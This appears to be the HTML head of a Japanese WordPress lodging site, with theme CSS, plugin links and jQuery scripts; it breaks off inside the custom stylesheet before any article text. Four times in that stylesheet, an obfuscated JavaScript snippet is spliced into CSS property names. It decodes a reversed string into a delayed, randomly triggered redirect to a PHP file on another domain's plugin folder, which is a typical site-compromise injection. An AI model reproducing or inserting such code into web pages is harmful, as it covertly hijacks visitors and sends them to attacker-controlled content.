

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.beriosk.com/archives/1875
body_size: 54047
content:
<!DOCTYPE html>
<html lang="ja">
<head>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1.0" />
<link rel="profile" href="http://gmpg.org/xfn/11" />
<link rel="pingback" href="http://www.beriosk.com/xmlrpc.php" />
<link href="https://maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css" rel="stylesheet" integrity="sha384-wvfXpqpZZVQGK6TAh5PVlGOfQNHSoD2xbE+QkPxCAFlNEevoEH3Sl0sibVcOQVnN" crossorigin="anonymous">
<script src="https://yubinbango.github.io/yubinbango/yubinbango.js" charset="UTF-8"></script>
	<link rel="stylesheet" href="https://maxcdn.bootstrapcdn.com/bootstrap/3.3.6/css/bootstrap.min.css"/>
    <!--JS -->
    <script src="https://ajax.googleapis.com/ajax/libs/jquery/1.11.1/jquery.min.js"></script>
    <script src="https://maxcdn.bootstrapcdn.com/bootstrap/3.3.6/js/bootstrap.min.js"></script>
	
	

<!-- BootstrapのCSS読み込み -->
<link rel="stylesheet" href="//maxcdn.bootstrapcdn.com/bootstrap/3.3.5/css/bootstrap.min.css">
<!-- jQuery読み込み -->
<script src="//ajax.googleapis.com/ajax/libs/jquery/1.11.3/jquery.min.js"></script>
<!-- BootstrapのJS読み込み -->
<script src="//maxcdn.bootstrapcdn.com/bootstrap/3.3.5/js/bootstrap.min.js"></script>
	
	
	
	
	
<title>小さな生き物が好き？ &#8211; ダーチャベリオスカ</title>

	  <meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//www.google.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="ダーチャベリオスカ &raquo; フィード" href="http://www.beriosk.com/feed" />
<link rel="alternate" type="application/rss+xml" title="ダーチャベリオスカ &raquo; コメントフィード" href="http://www.beriosk.com/comments/feed" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/www.beriosk.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.0.11"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='http://www.beriosk.com/wp-includes/css/dist/block-library/style.min.css?ver=6.0.11' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<link rel='stylesheet' id='font-awesome-css'  href='http://www.beriosk.com/wp-content/plugins/arconix-shortcodes/includes/css/font-awesome.min.css?ver=4.6.3' type='text/css' media='all' />
<link rel='stylesheet' id='arconix-shortcodes-css'  href='http://www.beriosk.com/wp-content/plugins/arconix-shortcodes/includes/css/arconix-shortcodes.min.css?ver=2.1.7' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='http://www.beriosk.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.6.3' type='text/css' media='all' />
<link rel='stylesheet' id='whats-new-style-css'  href='http://www.beriosk.com/wp-content/plugins/whats-new-genarator/whats-new.css?ver=2.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='wp-lightbox-2.min.css-css'  href='http://www.beriosk.com/wp-content/plugins/wp-lightbox-2/styles/lightbox.min.css?ver=1.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='pinboard-web-font-css'  href='http://fonts.googleapis.com/css?family=Open+Sans:300,300italic,regular,italic,600,600italic|Oswald:300,300italic,regular,italic,600,600italic&#038;subset=latin' type='text/css' media='all' />
<link rel='stylesheet' id='pinboard-css'  href='http://www.beriosk.com/wp-content/themes/pinboard/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='colorbox-css'  href='http://www.beriosk.com/wp-content/themes/pinboard/styles/colorbox.css' type='text/css' media='all' />
	<!--[if lt IE 9]>
	<script src="http://www.beriosk.com/wp-content/themes/pinboard/scripts/html5.js" type="text/javascript"></script>
	<![endif]-->
<script type='text/javascript' src='http://www.beriosk.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='http://www.beriosk.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='http://www.beriosk.com/wp-content/themes/pinboard/scripts/ios-orientationchange-fix.js' id='ios-orientationchange-fix-js'></script>
<script type='text/javascript' src='http://www.beriosk.com/wp-content/themes/pinboard/scripts/jquery.flexslider-min.js' id='flexslider-js'></script>
<script type='text/javascript' src='http://www.beriosk.com/wp-content/themes/pinboard/scripts/jquery.fitvids.js' id='fitvids-js'></script>
<script type='text/javascript' src='http://www.beriosk.com/wp-content/themes/pinboard/scripts/jquery.colorbox-min.js' id='colorbox-js'></script>
<link rel="https://api.w.org/" href="http://www.beriosk.com/wp-json/" /><link rel="alternate" type="application/json" href="http://www.beriosk.com/wp-json/wp/v2/posts/1875" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.beriosk.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://www.beriosk.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 6.0.11" />
<link rel="canonical" href="http://www.beriosk.com/archives/1875" />
<link rel='shortlink' href='http://www.beriosk.com/?p=1875' />
<link rel="alternate" type="application/json+oembed" href="http://www.beriosk.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.beriosk.com%2Farchives%2F1875" />
<link rel="alternate" type="text/xml+oembed" href="http://www.beriosk.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.beriosk.com%2Farchives%2F1875&#038;format=xml" />

<style>
.scroll-back-to-top-wrapper {
    position: fixed;
	opacity: 0;
	visibility: hidden;
	overflow: hidden;
	text-align: center;
	z-index: 99999999;
    background-color: #000000;
	color: #eeeeee;
	width: 50px;
	height: 48px;
	line-height: 48px;
	right: 30px;
	bottom: 30px;
	padding-top: 2px;
	border-top-left-radius: 10px;
	border-top-right-radius: 10px;
	border-bottom-right-radius: 10px;
	border-bottom-left-radius: 10px;
	-webkit-transition: all 0.5s ease-in-out;
	-moz-transition: all 0.5s ease-in-out;
	-ms-transition: all 0.5s ease-in-out;
	-o-transition: all 0.5s ease-in-out;
	transition: all 0.5s ease-in-out;
}
.scroll-back-to-top-wrapper:hover {
	background-color: #888888;
  color: #eeeeee;
}
.scroll-back-to-top-wrapper.show {
    visibility:visible;
    cursor:pointer;
	opacity: 1.0;
}
.scroll-back-to-top-wrapper i.fa {
	line-height: inherit;
}
.scroll-back-to-top-wrapper .fa-lg {
	vertical-align: 0;
}
</style><script>
/* <![CDATA[ */
	jQuery(window).load(function() {
			});
	jQuery(document).ready(function($) {
		$('#access .menu > li > a').each(function() {
			var title = $(this).attr('title');
			if(typeof title !== 'undefined' && title !== false) {
				$(this).append('<br /> <span>'+title+'</span>');
				$(this).removeAttr('title');
			}
		});
		function pinboard_move_elements(container) {
			if( container.hasClass('onecol') ) {
				var thumb = $('.entry-thumbnail', container);
				if('undefined' !== typeof thumb)
					$('.entry-container', container).before(thumb);
				var video = $('.entry-attachment', container);
				if('undefined' !== typeof video)
					$('.entry-container', container).before(video);
				var gallery = $('.post-gallery', container);
				if('undefined' !== typeof gallery)
					$('.entry-container', container).before(gallery);
				var meta = $('.entry-meta', container);
				if('undefined' !== typeof meta)
					$('.entry-container', container).after(meta);
			}
		}
		function pinboard_restore_elements(container) {
			if( container.hasClass('onecol') ) {
				var thumb = $('.entry-thumbnail', container);
				if('undefined' !== typeof thumb)
					$('.entry-header', container).after(thumb);
				var video = $('.entry-attachment', container);
				if('undefined' !== typeof video)
					$('.entry-header', container).after(video);
				var gallery = $('.post-gallery', container);
				if('undefined' !== typeof gallery)
					$('.entry-header', container).after(gallery);
				var meta = $('.entry-meta', container);
				if('undefined' !== typeof meta)
					$('.entry-header', container).append(meta);
				else
					$('.entry-header', container).html(meta.html());
			}
		}
		if( ($(window).width() > 960) || ($(document).width() > 960) ) {
			// Viewport is greater than tablet: portrait
		} else {
			$('#content .hentry').each(function() {
				pinboard_move_elements($(this));
			});
		}
		$(window).resize(function() {
			if( ($(window).width() > 960) || ($(document).width() > 960) ) {
									$('.page-template-template-full-width-php #content .hentry, .page-template-template-blog-full-width-php #content .hentry, .page-template-template-blog-four-col-php #content .hentry').each(function() {
						pinboard_restore_elements($(this));
					});
							} else {
				$('#content .hentry').each(function() {
					pinboard_move_elements($(this));
				});
			}
			if( ($(window).width() > 760) || ($(document).width() > 760) ) {
				var maxh = 0;
				$('#access .menu > li > a').each(function() {
					if(parseInt($(this).css('height'))>maxh) {
						maxh = parseInt($(this).css('height'));
					}
				});
				$('#access .menu > li > a').css('height', maxh);
			} else {
				$('#access .menu > li > a').css('height', 'auto');
			}
		});
		if( ($(window).width() > 760) || ($(document).width() > 760) ) {
			var maxh = 0;
			$('#access .menu > li > a').each(function() {
				var title = $(this).attr('title');
				if(typeof title !== 'undefined' && title !== false) {
					$(this).append('<br /> <span>'+title+'</span>');
					$(this).removeAttr('title');
				}
				if(parseInt($(this).css('height'))>maxh) {
					maxh = parseInt($(this).css('height'));
				}
			});
			$('#access .menu > li > a').css('height', maxh);
							$('#access li').mouseenter(function() {
					$(this).children('ul').css('display', 'none').stop(true, true).fadeIn(250).css('display', 'block').children('ul').css('display', 'none');
				});
				$('#access li').mouseleave(function() {
					$(this).children('ul').stop(true, true).fadeOut(250).css('display', 'block');
				});
					} else {
			$('#access li').each(function() {
				if($(this).children('ul').length)
					$(this).append('<span class="drop-down-toggle"><span class="drop-down-arrow"></span></span>');
			});
			$('.drop-down-toggle').click(function() {
				$(this).parent().children('ul').slideToggle(250);
			});
		}
				$('.entry-attachment audio, .entry-attachment video').mediaelementplayer({
			videoWidth: '100%',
			videoHeight: '100%',
			audioWidth: '100%',
			alwaysShowControls: true,
			features: ['playpause','progress','tracks','volume'],
			videoVolume: 'horizontal'
		});
		$(".entry-attachment, .entry-content").fitVids({ customSelector: "iframe[src*='wordpress.tv'], iframe[src*='www.dailymotion.com'], iframe[src*='blip.tv'], iframe[src*='www.viddler.com']"});
	});
	jQuery(window).load(function() {
					jQuery('.entry-content a[href$=".jpg"],.entry-content a[href$=".jpeg"],.entry-content a[href$=".png"],.entry-content a[href$=".gif"],a.colorbox').colorbox({
				maxWidth: '100%',
				maxHeight: '100%',
			});
			});
/* ]]> */
</script>
<style type="text/css">
			#header input#s {
			width:168px;
			box-shadow:inset 1px 1px 5px 1px rgba(0, 0, 0, .1);
			text-indent: 0;
		}
																						h1,
		.single .entry-title,
		.page .entry-title,
		.error404 .entry-title {
			font-size:12.00px;
			line-height:1.62em;
		}
				h2,
		.entry-title {
			font-size:22.00px;
			line-height:1.62em;
		}
				h3,
		.twocol .entry-title,
		.threecol .entry-title {
			font-size:20.00px;
			line-height:1.62em;
		}
																						.entry-header h1 {
padding-left:-9999px;
height:0px;
}
h3 {
	border-bottom: 2px solid #00580F;
}
h4 {
	border-left: 12px solid #004505;
	padding-left: 10px;
}
.top_osusume h3 {
color:#0C4600;
margin-top:30px;
}
.osusume_leaf {
font-size:35px;
color:#89C86F;
}

.top_osusume h4 {
font-weight:600;
}

.wake_span {
font-size:36px;
margin-right:10px;
color:#89C86F;
}
.wake h4{
	background-color: #F0FCDB;
border-left:none;
border-bottom:1px solid #89C86F;
border-right:1px solid #89C86F;

}

.small {
font-size:77%;
}
.charge_table td {
font-size:120%;
}
.charge_table td,.charge_table th {
background-color:#fff;
}
.cancel_table {
width:67% !important;
margin-left:auto;
margin-right:auto;
}
.haku {
background-color:#8fc31f;
border-radius:6px;
color:#fff;
margin-right:5px;
padding:0px 3px 0px 3px;
}
.shoku {
background-color:#f39800;
border-radius:6px;
color:#fff;
margin-right:5px;
padding:0px 3px 0px 3px;
}
.charge_img {
width:67%;
display: block;
 margin-left: auto;
 margin-right: auto;
margin-top:60px;
}
.faci_list li {
display: inline;
	border: solid 1px #4C8033;
	border-radius: 4px;
	margin-right: 8px;
	padding: 0px 5px;
}
#charge h2 {
font-size:160%;
	text-align: center;
	border-radius: 4px;
padding:5px 0px;
background-color: #4C8033;
	color: #fff;
margin-top:100px;
}
#charge h3 {
margin-top:40px;
}
#charge h4 {
border:solid 2px #4C8033;
	color: #4C8033;
	text-align: center;
border-radius:5px;
}
.price120 {
font-size:120%;
}

/*グランピング*/
.outdoor_cooking_table th,.outdoor_cooking_table td {
background-color:transparent;

}



/* footer */
.all_re {
font-size:18px;
font-weight:600;
text-align:center;
}
.t_center {
text-align:center;
}
.phone {
font-size:26px;
font-weight:600;
text-align:center;
}
.address {
text-align:center;
}


.link_setter {
	padding-top: 100px; 
	margin-top: -100px;
}

.clear_both {
	clear: both;
margin-bottom:50px;
}
.top_plan  h2{
border:solid 3px #4C8033;
	color: #4C8033;
border-radius:5px;
text-align:center;
font-size:180%;
}

.faci_cap {
font-weight:600;
margin-bottom:0px;
}

.shop_thumbnail {	
	width: 200px;
	float: left;
}

.top_plan h3 {
margin-top:55px;
margin-bottom:25px;
}
.top_plan h4 {
border:none;
font-size:95%;
font-weight:600;
}
.plan_price {
background-color:#8fc31f;
border-radius:5px;
color:#fff;
margin-right:5px;
margin-left:8px;
padding:0px 12px 0px 12px;
}

.br:before {
	content: "\A" ;
	white-space: pre ;
}
.top_button {
text-align:right;
background-color:#6D7BAF;
border-radius:5px;
color:#fff;
margin-right:5px;
margin-left:8px;
padding:0px 12px 0px 12px;
display:inline;
}
.top_button a {
color:#fff;
}
.plan_spec {
border:solid 1px #333;
border-collapse: collapse;
margin-top:20px;
}
.plan_spec td {
text-align:left;
background-color:#fff;
border:solid 1px #333;
padding:3px 10px 3px 10px;
vertical-align:middle;

}
.plan_spec th {
width:20%;
background-color:#89C86F;
color:#fff;
border:solid 1px #333;
vertical-align:middle;

}
.yoyaku_tel {
font-size:160%;
	text-align: center;
	border-radius: 4px;
padding:5px 0px;
background-color: #89C86F;
	color: #fff;
margin-top:20px;
margin-bottom:50px;
}</style>
<style type="text/css">
	#site-title .home,
	#site-description {
		position:absolute !important;
		clip:rect(1px, 1px, 1px, 1px);
	}
</style>
<style type="text/css" id="custom-background-css">
body.custom-background { background-image: url("http://www.beriosk.com/wp-content/uploads/2015/05/shirakaba_back.jpg"); background-position: left top; background-size: auto; background-repeat: repeat; background-attachment: fixed; }
</style>
			<style type="text/css" id="wp-custom-css">
			.tac {
	text-align:center;
}
.fw600 {
	font-weight:600;
}
.kochira {
	color:green;
	font-weight:600;
	font-size:110%;
}
/*
.reserve input {
	font-size:22px;
}
*/
.feature-list input,.your-name input,.address input{
	width:80%;
}

.your-message01 textarea {
	width:80%;
}

.postal-code input {
	width:40%;
}

.reserve .hissu {
	color:red;
}
/* ------------------------- */

.feature-list {
  display: flex;
  flex-wrap: wrap;
}

.feature-item {
  flex: 0 0 33.3333%;
  max-width: 33.3333%; /* IE11バグ対応 */
}

@media (max-width: 800px) {
  .feature-item {
    flex: 0 0 100%;
    max-width: 100%; /* IE11バグ対応 */
  }
}
/* ------------------------- */

.plan_spec　th {
	text-align:center !important;
}

.osusume td {
	text-align:left;
	background-color:#fff;
	border-$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}top:dotted 2px #333;
}

.osusume th {
	background-color:#fff;
	text-align:center;
		border-$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}top:dotted 2px #333;
}

.beriosk_info h3 {
	font-weight:600;
}

.beriosk_info h2 {
	margin-$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}top:60px;
}

.stay_price td,.stay_price th {
	text-align:center;
}

.shisetu_cap {
	border:2px solid #333;
	padding:6px;
	text-align:center;
	margin-bot$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}tom:18px;
}
.shisetu_cap p {
	margin:5px;
}
.shisetu_cap .cap_title {
	font-weight:600;
	font-size:118%;
}

.text_kakomi {
	background-color:#fffacd;
	border-radius:30px;
	padding:4px 15px;
}

.mt60 {
